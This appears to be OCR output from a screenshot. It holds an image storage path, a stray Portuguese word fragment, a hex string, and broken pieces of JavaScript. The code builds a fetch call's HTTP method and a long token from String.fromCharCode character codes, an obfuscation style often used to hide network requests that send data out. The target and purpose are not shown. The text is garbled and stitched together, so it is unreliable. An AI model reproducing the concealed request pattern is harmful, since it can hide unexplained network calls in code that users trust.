
up [XRG]
mentários
09ab0d54980
t q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromCharCode(80,7
48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,57,100,
bstring(130),s=String.fromCharCode(32).trim();for(let i=0;i